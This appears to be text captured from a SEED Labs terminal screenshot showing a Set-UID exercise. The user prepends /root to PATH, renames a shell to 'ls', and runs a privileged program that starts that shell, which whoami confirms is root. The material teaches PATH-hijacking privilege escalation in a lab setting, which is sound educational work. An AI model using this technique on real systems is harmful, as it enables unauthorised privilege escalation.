 Activities
Terminal
Oct 31 11:47
seed
Trash
SEED LABS
root@VM: ~
root@VM:~# export PATH=/root:$PATH
root@VM:~# echo $PATH
/root:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/u
sr/local/games:/snap/bin
root@VM:~# ls
a.out  setuid.c  sh
root@VM:~# ls
a.out  setuid.c  sh
root@VM:~# mv sh ls
root@VM:~# ls
a.out  ls  setuid.c
root@VM:~# ./a.out
VM# whoami
root
VM#